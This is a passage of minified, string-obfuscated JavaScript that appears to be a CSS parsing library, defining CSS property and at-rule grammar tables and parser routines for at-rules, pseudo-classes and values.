avior-value":t(2368),"translate()":t(2306),"translate3d()":t(420),"translateX()":t(2195),"translateY()":t(2841),"translateZ()":t(372),"type-or-unit":t(1948),"type-selector":t(3188),"var()":t(1785),"view()":t(2587),"viewport-length":t(2631),"visual-box":t(1044),"wq-name":t(1377),"-legacy-gradient":t(1988),"-legacy-linear-gradient":t(463),"-legacy-repeating-linear-gradient":t(1969),"-legacy-linear-gradient-arguments":t(3217),"-legacy-radial-gradient":t(1943),"-legacy-repeating-radial-gradient":t(593),"-legacy-radial-gradient-arguments":t(1248),"-legacy-radial-gradient-size":t(2013),"-legacy-radial-gradient-shape":t(2409),"-non-standard-font":t(1745),"-non-standard-color":t(2471),"-non-standard-image-rendering":t(2655),"-non-standard-overflow":t(1342),"-non-standard-size":t(1678),"-webkit-gradient()":t(2921),"-webkit-gradient-color-stop":t(2926),"-webkit-gradient-point":t(245),"-webkit-gradient-radius":t(1954),"-webkit-gradient-type":t(1805),"-webkit-mask-box-repeat":t(817),"-ms-filter-function-list":t(893),"-ms-filter-function":t(1404),"-ms-filter-function-progid":t(1573),"-ms-filter-function-legacy":t(523),"absolute-color-base":t(2765),"absolute-color-function":t(2788),age:t(689),"anchor-name":t(1823),"attr-name":t(252),"attr-fallback":t(2470),"bg-clip":t(1704),bottom:t(2383),"container-name":t(517),"container-condition":t(284),"coord-box":t(2160),"generic-voice":t(1149),gender:t(2558),"generic-script-specific":t(2523),"generic-complete":t(2749),"generic-incomplete":t(964),"-non-standard-generic-family":t(1347),left:t(2383),"color-base":t(1146),"color-function":t(2788),"device-cmyk()":t(3272),"legacy-device-cmyk-syntax":t(1833),"modern-device-cmyk-syntax":t(2711),"cmyk-component":t(3267),"color-mix()":t(2337),"color-space":t(1305),"custom-color-space":t(1823),paint:t(831),"palette-identifier":t(1823),right:t(2383),"scope-start":t(202),"scope-end":t(202),"forgiving-selector-list":t(1654),"forgiving-relative-selector-list":t(2831),"selector-list":t(2975),"complex-real-selector-list":t(2142),"simple-selector-list":t(3094),"relative-real-selector-list":t(1974),"complex-selector-unit":t(2557),"complex-real-selector":t(1596),"relative-real-selector":t(1383),"pseudo-compound-selector":t(502),"simple-selector":t(3271),"legacy-pseudo-element-selector":t(1033),"single-animation-composition":t(1950),"svg-length":t(1814),"svg-writing-mode":t(1458),top:t(2383),x:t(905),y:t(905),declaration:t(2614),"declaration-list":t(1890),url:t(2178),"url-modifier":t(2630),"number-zero-one":t(807),"number-one-or-greater":t(1716),"color()":t(1949),"colorspace-params":t(866),"predefined-rgb-params":t(2696),"predefined-rgb":t(2148),"xyz-params":t(2204),"xyz-space":t(2006),"oklab()":t(1771),"oklch()":t(2706),"offset-path":t(346),"rect()":t(445),"xywh()":t(1806),"query-in-parens":t(2249),"size-feature":t(2577),"style-feature":t(917),"style-query":t(746),"style-condition":t(2588),"style-in-parens":t(2560),"-non-standard-display":t(1111),"inset-area":t(2202),"position-area":t(1599),"anchor()":t(671),"anchor-side":t(684),"anchor-size()":t(1385),"anchor-size":t(1581),"anchor-element":t(1823),"try-size":t(1765),"try-tactic":t(576),"font-variant-css2":t(2612),"font-width-css3":t(1281),"system-family-name":t(2868)},properties:{"--*":t(985),"-ms-accelerator":t(2475),"-ms-block-progression":t(2024),"-ms-content-zoom-chaining":t(1773),"-ms-content-zooming":t(1864),"-ms-content-zoom-limit":t(1240),"-ms-content-zoom-limit-max":t(882),"-ms-content-zoom-limit-min":t(882),"-ms-content-zoom-snap":t(2976),"-ms-content-zoom-snap-points":t(2405),"-ms-content-zoom-snap-type":t(2121),"-ms-filter":t(1476),"-ms-flow-from":t(2657),"-ms-flow-into":t(2657),"-ms-grid-columns":t(2377),"-ms-grid-rows":t(2377),"-ms-high-contrast-adjust":t(3215),"-ms-hyphenate-limit-chars":t(2020),"-ms-hyphenate-limit-lines":t(1934),"-ms-hyphenate-limit-zone":t(859),"-ms-ime-align":t(2537),"-ms-overflow-style":t(934),"-ms-scrollbar-3dlight-color":t(1192),"-ms-scrollbar-arrow-color":t(1192),"-ms-scrollbar-base-color":t(1192),"-ms-scrollbar-darkshadow-color":t(1192),"-ms-scrollbar-face-color":t(1192),"-ms-scrollbar-highlight-color":t(1192),"-ms-scrollbar-shadow-color":t(1192),"-ms-scrollbar-track-color":t(1192),"-ms-scroll-chaining":t(1775),"-ms-scroll-limit":t(826),"-ms-scroll-limit-x-max":t(3102),"-ms-scroll-limit-x-min":t(1028),"-ms-scroll-limit-y-max":t(3102),"-ms-scroll-limit-y-min":t(1028),"-ms-scroll-rails":t(2869),"-ms-scroll-snap-points-x":t(2690),"-ms-scroll-snap-points-y":t(2690),"-ms-scroll-snap-type":t(2121),"-ms-scroll-snap-x":t(1981),"-ms-scroll-snap-y":t(1538),"-ms-scroll-translation":t(1291),"-ms-text-autospace":t(323),"-ms-touch-select":t(3118),"-ms-user-select":t(2085),"-ms-wrap-flow":t(1809),"-ms-wrap-margin":t(1028),"-ms-wrap-through":t(2574),"-moz-appearance":t(2159),"-moz-binding":t(1425),"-moz-border-bottom-colors":t(2355),"-moz-border-left-colors":t(2355),"-moz-border-right-colors":t(2355),"-moz-border-top-colors":t(2355),"-moz-context-properties":t(2215),"-moz-float-edge":t(644),"-moz-force-broken-image-icon":t(210),"-moz-image-region":t(2723),"-moz-orient":t(2672),"-moz-outline-radius":t(2503),"-moz-outline-radius-bottomleft":t(389),"-moz-outline-radius-bottomright":t(389),"-moz-outline-radius-topleft":t(389),"-moz-outline-radius-topright":t(389),"-moz-stack-sizing":t(2457),"-moz-text-blink":t(1997),"-moz-user-focus":t(1885),"-moz-user-input":t(249),"-moz-user-modify":t(1040),"-moz-window-dragging":t(1302),"-moz-window-shadow":t(822),"-webkit-appearance":t(1006),"-webkit-border-before":t(1126),"-webkit-border-before-color":t(1192),"-webkit-border-before-style":t(1292),"-webkit-border-before-width":t(991),"-webkit-box-reflect":t(1353),"-webkit-line-clamp":t(533),"-webkit-mask":t(1488),"-webkit-mask-attachment":t(2483),"-webkit-mask-clip":t(2410),"-webkit-mask-composite":t(3278),"-webkit-mask-image":t(2694),"-webkit-mask-origin":t(1770),"-webkit-mask-position":t(554),"-webkit-mask-position-x":t(541),"-webkit-mask-position-y":t(315),"-webkit-mask-repeat":t(1966),"-webkit-mask-repeat-x":t(2322),"-webkit-mask-repeat-y":t(2322),"-webkit-mask-size":t(3158),"-webkit-overflow-scrolling":t(1348),"-webkit-tap-highlight-color":t(1192),"-webkit-text-fill-color":t(1192),"-webkit-text-stroke":t(2226),"-webkit-text-stroke-color":t(1192),"-webkit-text-stroke-width":t(1028),"-webkit-touch-callout":t(3268),"-webkit-user-modify":t(2981),"accent-color":t(1679),"align-content":t(2184),"align-items":t(3175),"align-self":t(2396),"align-tracks":t(2635),all:t(3138),"anchor-name":t(2928),"anchor-scope":t(2338),animation:t(2759),"animation-composition":t(2488),"animation-delay":t(2905),"animation-direction":t(2571),"animation-duration":t(2905),"animation-fill-mode":t(512),"animation-iteration-count":t(2030),"animation-name":t(429),"animation-play-state":t(2636),"animation-range":t(3194),"animation-range-end":t(735),"animation-range-start":t(735),"animation-timing-function":t(1917),"animation-timeline":t(2658),appearance:t(3251),"aspect-ratio":t(955),azimuth:t(2435),"backdrop-filter":t(1928),"backface-visibility":t(2907),background:t(2724),"background-attachment":t(2483),"background-blend-mode":t(588),"background-clip":t(1101),"background-color":t(1192),"background-image":t(1350),"background-origin":t(1661),"background-position":t(321),"background-position-x":t(1911),"background-position-y":t(665),"background-repeat":t(1966),"background-size":t(3158),"block-size":t(2514),border:t(1440),"border-block":t(3258),"border-block-color":t(886),"border-block-style":t(350),"border-block-width":t(1816),"border-block-end":t(3258),"border-block-end-color":t(1891),"border-block-end-style":t(350),"border-block-end-width":t(1816),"border-block-start":t(3258),"border-block-start-color":t(1891),"border-block-start-style":t(350),"border-block-start-width":t(1816),"border-bottom":t(1440),"border-bottom-color":t(1891),"border-bottom-left-radius":t(478),"border-bottom-right-radius":t(478),"border-bottom-style":t(2929),"border-bottom-width":t(536),"border-collapse":t(2257),"border-color":t(1951),"border-end-end-radius":t(478),"border-end-start-radius":t(478),"border-image":t(1303),"border-image-outset":t(1861),"border-image-repeat":t(1013),"border-image-slice":t(1114),"border-image-source":t(432),"border-image-width":t(1709),"border-inline":t(3258),"border-inline-end":t(3258),"border-inline-color":t(886),"border-inline-style":t(350),"border-inline-width":t(1816),"border-inline-end-color":t(1891),"border-inline-end-style":t(350),"border-inline-end-width":t(1816),"border-inline-start":t(3258),"border-inline-start-color":t(1891),"border-inline-start-style":t(350),"border-inline-start-width":t(1816),"border-left":t(1440),"border-left-color":t(1192),"border-left-style":t(2929),"border-left-width":t(536),"border-radius":t(2284),"border-right":t(1440),"border-right-color":t(1192),"border-right-style":t(2929),"border-right-width":t(536),"border-spacing":t(1525),"border-start-end-radius":t(478),"border-start-start-radius":t(478),"border-style":t(938),"border-top":t(1440),"border-top-color":t(1192),"border-top-left-radius":t(478),"border-top-right-radius":t(478),"border-top-style":t(2929),"border-top-width":t(536),"border-width":t(2810),bottom:t(2806),"box-align":t(330),"box-decoration-break":t(3010),"box-direction":t(2842),"box-flex":t(905),"box-flex-group":t(1731),"box-lines":t(801),"box-ordinal-group":t(1731),"box-orient":t(1772),"box-pack":t(2315),"box-shadow":t(1756),"box-sizing":t(1065),"break-after":t(3246),"break-before":t(3246),"break-inside":t(2153),"caption-side":t(2566),caret:t(1724),"caret-color":t(1679),"caret-shape":t(2763),clear:t(1221),clip:t(2723),"clip-path":t(980),"clip-rule":t(962),color:t(1192),"color-interpolation-filters":t(1198),"color-scheme":t(1213),"column-count":t(2689),"column-fill":t(2550),"column-gap":t(1279),"column-rule":t(1586),"column-rule-color":t(1192),"column-rule-style":t(1292),"column-rule-width":t(991),"column-span":t(1416),"column-width":t(2383),columns:t(2970),contain:t(225),"contain-intrinsic-size":t(1415),"contain-intrinsic-block-size":t(2083),"contain-intrinsic-height":t(2083),"contain-intrinsic-inline-size":t(2083),"contain-intrinsic-width":t(2083),container:t(360),"container-name":t(548),"container-type":t(664),content:t(1321),"content-visibility":t(828),"counter-increment":t(2504),"counter-reset":t(922),"counter-set":t(2504),cursor:t(2394),d:t(414),cx:t(1954),cy:t(1954),direction:t(2081),display:t(1181),"dominant-baseline":t(306),"empty-cells":t(3142),"field-sizing":t(1135),fill:t(853),"fill-opacity":t(783),"fill-rule":t(962),filter:t(241),flex:t(695),"flex-basis":t(499),"flex-direction":t(1737),"flex-flow":t(2196),"flex-grow":t(905),"flex-shrink":t(905),"flex-wrap":t(2152),float:t(1892),font:t(1155),"font-family":t(970),"font-feature-settings":t(1164),"font-kerning":t(580),"font-language-override":t(1605),"font-optical-sizing":t(3215),"font-palette":t(213),"font-variation-settings":t(3011),"font-size":t(899),"font-size-adjust":t(383),"font-smooth":t(1561),"font-stretch":t(2393),"font-style":t(1203),"font-synthesis":t(1005),"font-synthesis-position":t(3215),"font-synthesis-small-caps":t(3215),"font-synthesis-style":t(3215),"font-synthesis-weight":t(3215),"font-variant":t(216),"font-variant-alternates":t(1007),"font-variant-caps":t(2893),"font-variant-east-asian":t(2890),"font-variant-emoji":t(1424),"font-variant-ligatures":t(1500),"font-variant-numeric":t(2053),"font-variant-position":t(1188),"font-weight":t(1349),"forced-color-adjust":t(2882),gap:t(846),grid:t(1979),"grid-area":t(1227),"grid-auto-columns":t(483),"grid-auto-flow":t(756),"grid-auto-rows":t(483),"grid-column":t(1897),"grid-column-end":t(1223),"grid-column-gap":t(296),"grid-column-start":t(1223),"grid-gap":t(915),"grid-row":t(1897),"grid-row-end":t(1223),"grid-row-gap":t(296),"grid-row-start":t(1223),"grid-template":t(1389),"grid-template-areas":t(1973),"grid-template-columns":t(2017),"grid-template-rows":t(2017),"hanging-punctuation":t(845),height:t(1269),"hyphenate-character":t(347),"hyphenate-limit-chars":t(1674),hyphens:t(914),"image-orientation":t(966),"image-rendering":t(1556),"image-resolution":t(2922),"ime-mode":t(466),"initial-letter":t(794),"initial-letter-align":t(2691),"inline-size":t(2514),"input-security":t(3215),inset:t(2738),"inset-block":t(2687),"inset-block-end":t(1206),"inset-block-start":t(1206),"inset-inline":t(2687),"inset-inline-end":t(1206),"inset-inline-start":t(1206),"interpolate-size":t(1108),isolation:t(2963),"justify-content":t(727),"justify-items":t(643),"justify-self":t(987),"justify-tracks":t(2431),left:t(2806),"letter-spacing":t(1279),"line-break":t(2899),"line-clamp":t(533),"line-height":t(435),"line-height-step":t(1028),"list-style":t(2946),"list-style-image":t(1503),"list-style-position":t(535),"list-style-type":t(1442),margin:t(2027),"margin-block":t(767),"margin-block-end":t(2235),"margin-block-start":t(2235),"margin-bottom":t(2806),"margin-inline":t(767),"margin-inline-end":t(2235),"margin-inline-start":t(2235),"margin-left":t(2806),"margin-right":t(2806),"margin-top":t(2806),"margin-trim":t(2424),marker:t(1651),"marker-end":t(1651),"marker-mid":t(1651),"marker-start":t(1651),mask:t(2323),"mask-border":t(2993),"mask-border-mode":t(2527),"mask-border-outset":t(1861),"mask-border-repeat":t(1013),"mask-border-slice":t(978),"mask-border-source":t(432),"mask-border-width":t(1709),"mask-clip":t(1632),"mask-composite":t(2752),"mask-image":t(2694),"mask-mode":t(2927),"mask-origin":t(265),"mask-position":t(554),"mask-repeat":t(1966),"mask-size":t(3158),"mask-type":t(2527),"masonry-auto-flow":t(2715),"math-depth":t(1502),"math-shift":t(2818),"math-style":t(2818),"max-block-size":t(2089),"max-height":t(2261),"max-inline-size":t(2089),"max-lines":t(533),"max-width":t(2261),"min-block-size":t(1717),"min-height":t(1269),"min-inline-size":t(1717),"min-width":t(1269),"mix-blend-mode":t(953),"object-fit":t(2628),"object-position":t(3120),offset:t(610),"offset-anchor":t(566),"offset-distance":t(296),"offset-path":t(2714),"offset-position":t(2432),"offset-rotate":t(699),opacity:t(1336),order:t(1731),orphans:t(1731),outline:t(2171),"outline-color":t(1679),"outline-offset":t(1028),"outline-style":t(2099),"outline-width":t(536),overflow:t(1170),"overflow-anchor":t(3215),"overflow-block":t(2902),"overflow-clip-box":t(1053),"overflow-clip-margin":t(795),"overflow-inline":t(2902),"overflow-wrap":t(1868),"overflow-x":t(2902),"overflow-y":t(2902),overlay:t(2685),"overscroll-behavior":t(3279),"overscroll-behavior-block":t(1233),"overscroll-behavior-inline":t(1233),"overscroll-behavior-x":t(1233),"overscroll-behavior-y":t(1233),padding:t(2670),"padding-block":t(771),"padding-block-end":t(3242),"padding-block-start":t(3242),"padding-bottom":t(1954),"padding-inline":t(771),"padding-inline-end":t(3242),"padding-inline-start":t(3242),"padding-left":t(1954),"padding-right":t(1954),"padding-top":t(1954),page:t(670),"page-break-after":t(2895),"page-break-before":t(2895),"page-break-inside":t(2453),"paint-order":t(400),perspective:t(1035),"perspective-origin":t(3120),"place-content":t(3220),"place-items":t(2042),"place-self":t(2144),"pointer-events":t(2307),position:t(2684),"position-anchor":t(317),"position-area":t(2009),"position-try":t(2373),"position-try-fallbacks":t(1445),"position-try-order":t(1077),"position-visibility":t(1817),"print-color-adjust":t(3061),quotes:t(595),r:t(1954),resize:t(2497),right:t(2806),rotate:t(1511),"row-gap":t(1279),"ruby-align":t(2760),"ruby-merge":t(2485),"ruby-position":t(2469),rx:t(1954),ry:t(1954),scale:t(1004),"scrollbar-color":t(2362),"scrollbar-gutter":t(2397),"scrollbar-width":t(2717),"scroll-behavior":t(998),"scroll-margin":t(324),"scroll-margin-block":t(1341),"scroll-margin-block-start":t(1028),"scroll-margin-block-end":t(1028),"scroll-margin-bottom":t(1028),"scroll-margin-inline":t(1341),"scroll-margin-inline-start":t(1028),"scroll-margin-inline-end":t(1028),"scroll-margin-left":t(1028),"scroll-margin-right":t(1028),"scroll-margin-top":t(1028),"scroll-padding":t(2875),"scroll-padding-block":t(661),"scroll-padding-block-start":t(2631),"scroll-padding-block-end":t(2631),"scroll-padding-bottom":t(2631),"scroll-padding-inline":t(661),"scroll-padding-inline-start":t(2631),"scroll-padding-inline-end":t(2631),"scroll-padding-left":t(2631),"scroll-padding-right":t(2631),"scroll-padding-top":t(2631),"scroll-snap-align":t(1824),"scroll-snap-coordinate":t(557),"scroll-snap-destination":t(3120),"scroll-snap-points-x":t(3108),"scroll-snap-points-y":t(3108),"scroll-snap-stop":t(2582),"scroll-snap-type":t(672),"scroll-snap-type-x":t(1604),"scroll-snap-type-y":t(1604),"scroll-timeline":t(2118),"scroll-timeline-axis":t(1316),"scroll-timeline-name":t(2167),"shape-image-threshold":t(1336),"shape-margin":t(296),"shape-outside":t(660),"shape-rendering":t(2621),stroke:t(853),"stroke-dasharray":t(453),"stroke-dashoffset":t(2873),"stroke-linecap":t(2066),"stroke-linejoin":t(1080),"stroke-miterlimit":t(2108),"stroke-opacity":t(2583),"stroke-width":t(2873),"tab-size":t(2505),"table-layout":t(1744),"text-align":t(3088),"text-align-last":t(3034),"text-anchor":t(1197),"text-combine-upright":t(1940),"text-decoration":t(524),"text-decoration-color":t(1192),"text-decoration-line":t(958),"text-decoration-skip":t(278),"text-decoration-skip-ink":t(1794),"text-decoration-style":t(2542),"text-decoration-thickness":t(1625),"text-emphasis":t(1539),"text-emphasis-color":t(1192),"text-emphasis-position":t(2695),"text-emphasis-style":t(1746),"text-indent":t(1185),"text-justify":t(1094),"text-orientation":t(1469),"text-overflow":t(2183),"text-rendering":t(2073),"text-shadow":t(1067),"text-size-adjust":t(1343),"text-spacing-trim":t(2668),"text-transform":t(319),"text-underline-offset":t(2326),"text-underline-position":t(348),"text-wrap":t(403),"text-wrap-mode":t(1738),"text-wrap-style":t(2565),"timeline-scope":t(2928),top:t(2806),"touch-action":t(2278),transform:t(1643),"transform-box":t(2674),"transform-origin":t(1689),"transform-style":t(1145),transition:t(1931),"transition-behavior":t(1267),"transition-delay":t(2905),"transition-duration":t(2905),"transition-property":t(539),"transition-timing-function":t(1917),translate:t(3224),"unicode-bidi":t(2147),"user-select":t(2300),"vector-effect":t(2244),"vertical-align":t(556),"view-timeline":t(412),"view-timeline-axis":t(1316),"view-timeline-inset":t(328),"view-timeline-name":t(2928),"view-transition-name":t(2282),visibility:t(1831),"white-space":t(2463),"white-space-collapse":t(2664),widows:t(1731),width:t(1269),"will-change":t(1043),"word-break":t(3091),"word-spacing":t(2086),"word-wrap":t(1653),"writing-mode":t(1702),x:t(1954),y:t(1954),"z-index":t(874),zoom:t(1736),"-moz-background-clip":t(486),"-moz-border-radius-bottomleft":t(415),"-moz-border-radius-bottomright":t(1358),"-moz-border-radius-topleft":t(2098),"-moz-border-radius-topright":t(1358),"-moz-control-character-visibility":t(2907),"-moz-osx-font-smoothing":t(2102),"-moz-user-select":t(3110),"-ms-flex-align":t(3009),"-ms-flex-item-align":t(375),"-ms-flex-line-pack":t(734),"-ms-flex-negative":t(1880),"-ms-flex-pack":t(3022),"-ms-flex-order":t(1731),"-ms-flex-positive":t(876),"-ms-flex-preferred-size":t(1808),"-ms-interpolation-mode":t(728),"-ms-grid-column-align":t(1782),"-ms-grid-row-align":t(1782),"-ms-hyphenate-limit-last":t(3280),"-webkit-background-clip":t(2410),"-webkit-column-break-after":t(2887),"-webkit-column-break-before":t(2887),"-webkit-column-break-inside":t(2887),"-webkit-font-smoothing":t(1916),"-webkit-mask-box-image":t(3225),"-webkit-print-color-adjust":t(3061),"-webkit-text-security":t(848),"-webkit-user-drag":t(1789),"-webkit-user-select":t(546),"alignment-baseline":t(2391),"baseline-shift":t(2650),behavior:t(2878),cue:t(583),"cue-after":t(1600),"cue-before":t(1600),"glyph-orientation-horizontal":t(714),"glyph-orientation-vertical":t(714),kerning:t(2522),pause:t(2767),"pause-after":t(895),"pause-before":t(895),rest:t(1429),"rest-after":t(895),"rest-before":t(895),src:t(1528),speak:t(244),"speak-as":t(384),"unicode-range":t(2414),"voice-balance":t(2419),"voice-duration":t(2941),"voice-family":t(1820),"voice-pitch":t(3027),"voice-range":t(3027),"voice-rate":t(1444),"voice-stress":t(2525),"voice-volume":t(3238),"white-space-trim":t(780)},atrules:{charset:{prelude:t(1476),descriptors:null},"counter-style":{prelude:t(1957),descriptors:{"additive-symbols":t(766),fallback:t(1957),negative:t(2844),pad:t(2437),prefix:t(602),range:t(1361),"speak-as":t(229),suffix:t(602),symbols:t(530),system:t(683)}},document:{prelude:t(2852),descriptors:null},"font-palette-values":{prelude:t(1823),descriptors:{"base-palette":t(2182),"font-family":t(1008),"override-colors":t(2584)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2883),"descent-override":t(2883),"font-display":t(856),"font-family":t(2856),"font-feature-settings":t(1164),"font-variation-settings":t(3011),"font-stretch":t(2591),"font-style":t(1449),"font-weight":t(1663),"line-gap-override":t(2883),"size-adjust":t(882),src:t(1528),"unicode-range":t(2414)}},"font-feature-values":{prelude:t(1008),descriptors:null},import:{prelude:t(1696),descriptors:null},keyframes:{prelude:t(2942),descriptors:null},layer:{prelude:t(2065),descriptors:null},media:{prelude:t(1046),descriptors:null},namespace:{prelude:t(2047),descriptors:null},page:{prelude:t(2625),descriptors:{bleed:t(3102),marks:t(1332),"page-orientation":t(1618),size:t(515)}},"position-try":{prelude:t(1823),descriptors:{top:t(1206),left:t(799),bottom:t(3211),right:t(1919),"inset-block-start":t(2681),"inset-block-end":t(2671),"inset-inline-start":t(1473),"inset-inline-end":t(2095),"inset-block":t(1106),"inset-inline":t(219),inset:t(2872),"margin-top":t(825),"margin-left":t(2235),"margin-bottom":t(1235),"margin-right":t(743),"margin-block-start":t(538),"margin-block-end":t(2302),"margin-inline-start":t(612),"margin-inline-end":t(1991),margin:t(552),"margin-block":t(1061),"margin-inline":t(2341),width:t(2514),height:t(940),"min-width":t(1717),"min-height":t(3226),"max-width":t(2089),"max-height":t(2827),"block-size":t(3198),"inline-size":t(300),"min-block-size":t(250),"min-inline-size":t(563),"max-block-size":t(1073),"max-inline-size":t(1224),"align-self":t(1351),"justify-self":t(1251)}},property:{prelude:t(3197),descriptors:{syntax:t(1476),inherits:t(3103),"initial-value":t(1283)}},scope:{prelude:t(3093),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(774),descriptors:null},container:{prelude:t(569),descriptors:null},nest:{prelude:t(2975),descriptors:null}},node:tt};function Nl(e){const n=t;switch(this[n(2464)]){case Tt:return this[n(3055)]();case Vt:return this[n(2225)]();case Bt:return this[n(2876)](this[n(652)],e[n(209)]);case qt:return this[n(1846)](this[n(652)],e[n(209)]);case Ct:return this[n(232)]();case Wt:return this[n(312)]();case Ot:return this[n(3099)]();case Ut:return this[n(3082)]();case It:return this[n(1941)](this[n(354)],this[n(1076)],n(1626))?this[n(1262)]():this[n(1648)](this[n(652)],e[n(209)]);case jt:return this[n(1262)]();case Et:return this[n(3096)](this[n(354)],117)&&this[n(3096)](this[n(354)]+1,43)?this[n(872)]():this[n(1272)]();case Lt:{const t=this[n(2198)](this[n(354)]);if(47===t||42===t||43===t||45===t)return this[n(2225)]();35===t&&this[n(815)](n(2378),this[n(354)]+1);break}}}const Sl={getNode:Nl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(3107)]&&r(2541)!==n[r(3107)][r(3124)]&&null!==e&&r(2541)!==e[r(3124)]&&n[r(3024)]({type:r(2541),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2464)]){case qt:return this[e(411)]();case Tt:return this[e(1863)]();case Ft:return this[e(382)](1)===Ft?this[e(2586)]():this[e(3135)]();case Et:return this[e(930)]();case Ut:case Ot:return this[e(3099)]();case Wt:46===this[e(2198)](this[e(354)])&&this[e(815)](e(923),this[e(354)]+1);break;case Lt:switch(this[e(2198)](this[e(354)])){case 43:case 62:case 126:case 47:return this[e(2541)]();case 46:return this[e(1273)]();case 42:case 124:return this[e(930)]();case 35:return this[e(1863)]();case 38:return this[e(387)]()}}}};function Il(e){const n=t;return null!==e&&n(2225)===e[n(3124)]&&("-"===e[n(2423)][e[n(2423)][n(3233)]-1]||"+"===e[n(2423)][e[n(2423)][n(3233)]-1])}const Ml={getNode:Nl,onWhiteSpace(e,n){const r=t;Il(e)&&(e[r(2423)]=" "+e[r(2423)]),Il(n[r(3107)])&&(n[r(3107)][r(2423)]+=" ")},expression:function(){const e=t;return this[e(2319)](this[e(1935)](null,!1))},var:function(){const e=t,n=this[e(3071)]();if(this[e(2048)](),n[e(3024)](this[e(1272)]()),this[e(2048)](),this[e(2464)]===Vt){n[e(3024)](this[e(2225)]());const t=this[e(829)],r=this[e(2164)]?this[e(2281)](null):this[e(1935)](this[e(630)],!1);if(e(2281)===r[e(3124)]&&r[e(335)][e(1364)])for(let n=t-this[e(829)];n<=0;n++)if(this[e(382)](n)===Rt){r[e(335)][e(1699)]({type:e(1412),loc:null,value:" "});break}n[e(3024)](r)}return n}},Tl=new Set([t(2351),t(1335),t(3025),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(3071)]();if(this[e(2464)]===Et){const t=this[e(779)](this[e(354)],this[e(1076)]);Tl[e(1246)](t[e(1549)]())||n[e(3024)](this[e(1272)]())}return n[e(3024)](this[e(487)](e(2019))),n},block(e=!1){return this[t(234)](e)}}},jl={parse:{prelude:null,block(){return this[t(234)](!0)}}};function Ll(e,n){const r=t;return this[r(2455)]((()=>{const t=r;try{return e[t(738)](this)}finally{this[t(2048)](),this[t(988)](0)!==Zt&&this[t(815)]()}}),n||(()=>this[r(1935)](null,!0)))}const Ul={layer(){const e=t;this[e(2048)]();const n=this[e(3071)](),r=Ll[e(738)](this,this[e(2969)]);return e(1935)===r[e(3124)]&&""===r[e(2423)]||n[e(3024)](r),n},supports(){const e=t;this[e(2048)]();const n=this[e(3071)](),r=Ll[e(738)](this,this[e(550)],(()=>Ll[e(738)](this,(()=>this[e(487)](e(3133))))));return e(1935)===r[e(3124)]&&""===r[e(2423)]||n[e(3024)](r),n}},Ol={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(3071)]();switch(this[e(2464)]){case Ct:n[e(3024)](this[e(232)]());break;case jt:case It:n[e(3024)](this[e(1262)]());break;default:this[e(815)](e(1414))}return this[e(2048)](),this[e(2464)]===Et&&this[e(1941)](this[e(354)],this[e(1076)],e(2707))?n[e(3024)](this[e(1272)]()):this[e(2464)]===It&&this[e(1941)](this[e(354)],this[e(1076)],e(1902))&&n[e(3024)](this[e(1648)](null,Ul)),this[e(2048)](),this[e(2464)]===It&&this[e(1941)](this[e(354)],this[e(1076)],e(901))&&n[e(3024)](this[e(1648)](null,Ul)),this[e(988)](0)!==Et&&this[e(988)](0)!==Bt||n[e(3024)](this[e(423)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2319)](this[e(3156)]())},block(){return this[t(234)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2319)](this[e(423)]())},block(e=!1){return this[t(234)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2319)](this[e(611)]())},block(){return this[t(234)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2319)](this[e(611)]())},block(){return this[t(234)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2319)](this[e(2607)]())},block(e=!1){return this[t(234)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(234)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2319)](this[e(487)](e(3133)))},block(e=!1){return this[t(234)](e)}}}},Wl={parse(){const e=t;return this[e(2319)](this[e(611)]())}},Rl={parse(){const e=t;return this[e(2319)](this[e(2808)]())}},Dl={parse(){const e=t;return this[e(2319)](this[e(1272)]())}},Hl={parse:function(){const e=t,n=this[e(3071)]();this[e(2048)]();t:for(;!this[e(2230)];){switch(this[e(2464)]){case Et:n[e(3024)](this[e(1272)]());break;case Ct:n[e(3024)](this[e(232)]());break;case Vt:n[e(3024)](this[e(2225)]());break;case Zt:break t;default:this[e(815)](e(1728))}this[e(2048)]()}return n}},Fl={parse(){const e=t;return this[e(2319)](this[e(2520)]())}},Pl={dir:Dl,has:Wl,lang:Hl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Fl,"nth-last-child":Fl,"nth-last-of-type":Fl,"nth-of-type":Fl,slotted:Rl,host:Rl,"host-context":Rl},Vl=function n(r){const i=t,o=function(t){const e=a1b;let n="",r=e(1857),i=!1,o=He,s=!1;const a=new Se,c=Object[e(334)](new Ce,function(t){const n=e,r={context:Object[n(717)](null),features:Object[n(334)](Object[n(717)](null),t[n(1922)]),scope:Object[n(334)](Object[n(717)](null),t[n(2987)]),atrule:Pe(t[n(2408)]),pseudo:Pe(t[n(2122)]),node:Pe(t[n(996)])};for(const[e,i]of Object[n(368)](t[n(1387)]))switch(typeof i){case n(3146):r[n(582)][e]=i;break;case n(3252):r[n(582)][e]=Fe(i)}return{config:r,...r,...r[n(996)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1699)](t),getFirstListNode:t=>t&&t[e(222)],getLastListNode:t=>t&&t[e(3107)],parseWithFallback(t,n){const r=e,i=this[r(829)];try{return t[r(738)](this)}catch(t){if(s)throw t;this[r(2388)](i-this[r(829)]);const e=n[r(738)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(382)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 